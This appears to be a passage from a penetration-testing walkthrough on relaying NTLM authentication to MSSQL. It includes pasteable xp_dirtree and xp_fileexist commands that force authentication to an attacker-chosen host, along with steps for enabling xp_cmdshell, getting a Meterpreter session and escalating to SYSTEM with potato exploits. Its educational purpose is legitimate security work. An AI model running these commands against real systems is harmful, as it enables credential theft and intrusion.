
We will be using our good friend -socks again for MSSQL relay since it allows us to run multiple SQL queries on one relay.
The kclark user has been relayed to our target SQL server. We don't know what user permissions the user has yet, but we're going to check soon.

Impacket comes with a great TDS/MSSQL client, aptly named mssqlclient.py. We can use this script to log into the SQL server through our socks proxy.

We can use the queries SELECT suser_sname() and SELECT user_name() respectively to find out our login user and our database group permissions.
Let's pretend for now that we are not part of the Database Owners group (as shown above) for a little bit. Almost every user has access to the xp_dirtree and xp_fileexist SQL stored procedures. We can use these stored procedures to send SMB and potentially WebDAV (HTTP) authentication to a host of our choice. Pastables for these commands are below:
EXEC MASTER.sys.xp_dirtree '\\IP_ADDRESS\share', 1, 1;EXEC MASTER.sys.xp_dirtree '\\HOSTNAME@80\share', 1, 1;EXEC MASTER.sys.xp_fileexist '\\IP_ADDRESS\share\a.txt';EXEC MASTER.sys.xp_fileexist '\\HOSTNAME@80\share\a.txt';

After running these commands in mssqlclient.py, we capture authentication from these SQL stored procedures in Ntlmrelayx.

My database is set up to run as the default MSSQLSERVER local service account. Authentication from this user won't be useful to capture or relay, but a handful of times I have seen the database user running as a Domain User or even Domain Admin account. Cracking or relaying that authentication could be very valuable.
Back to mssqlclient, since we are a part of the DBO group, we can enable and use the xp_cmdshell stored procedure to run cmd.exe commands.


We are running as the mssqlserver service account and would like to escalate privileges to SYSTEM. Luckily, service accounts almost always have the privileges required to privesc to SYSTEM. We're going to spin up Metasploit using our SOCKS proxy.
We're going to use the mssql_clr_payload module to get a Meterpreter session and continue our post-exploit process. Of course there are other ways to do this without Metasploit, but it's easy and works for demonstration purposes.


We are running as the local service account: nt service\mssqlserver. Lucky for us, service accounts almost always have privileges that allow the elevation to SYSTEM. Quoting @decoder_it: "if you have SeAssignPrimaryToken or SeImpersonate privilege, you are SYSTEM."
We can check our privileges with the getprivs Meterpreter command:
For older systems (Server 2008 - 2012), you'll want to use Juicy Potato (Metasploit module: ms16_075_reflection_juicy). If your SQL server is newer (Server 2016 - 2019) you should use one of the newer exploits: Print Spoofer or SweetPotato. My SQL server is running on Server 2019, so we will use the execute_dotnet_assembly Metasploit module to run SweetPotato from memory.
